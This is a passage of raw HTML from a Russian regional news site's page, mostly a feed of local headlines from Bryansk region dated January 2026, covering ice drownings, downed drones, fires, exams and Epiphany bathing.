</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e69b71d43b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208433" class="post-208433 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160\/","headline":"В Брянской области за минувшие сутки потушено семь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T10:44:36+00:00","datePublished":"2026-01-20T10:44:36+00:00","dateModified":"2026-01-20T10:44:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" title="В Брянской области за минувшие сутки потушено семь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено семь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T10:44:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T10:44:36+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208435" class="post-208435 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba\/","headline":"Брянск выстоял после украинской атаки, но есть потери","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T07:52:17+00:00","datePublished":"2026-01-20T07:52:17+00:00","dateModified":"2026-01-20T10:54:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" title="Брянск выстоял после украинской атаки, но есть потери" rel="bookmark">Брянск выстоял после украинской атаки, но есть потери</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T07:52:17+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T07:52:17+03:00">07:52</time></div></header></article></div><div class="entry-row"><article id="post-208431" class="post-208431 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T23:20:21+00:00","datePublished":"2026-01-19T23:20:21+00:00","dateModified":"2026-01-19T23:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T23:20:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T23:20:21+03:00">23:20</time></div></header></article></div><div class="entry-row"><article id="post-208427" class="post-208427 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:37:25+00:00","datePublished":"2026-01-19T20:37:25+00:00","dateModified":"2026-01-19T21:16:16+00:00"}</script><link itemprop="mainEntityOfPage" 